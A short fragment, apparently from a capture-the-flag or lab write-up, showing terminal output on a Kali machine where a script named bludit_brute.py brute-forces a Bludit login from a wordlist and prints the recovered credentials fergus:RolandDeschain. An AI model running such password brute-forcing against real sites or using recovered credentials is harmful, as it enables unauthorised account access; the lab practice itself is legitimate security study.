 root@kali# time ./bludit_brute.py wordlist
SUCCESS: Password found!
Use fergus:RolandDeschain to login.
real 0m16.018s
user 0m1.840s
sys 0m0.253s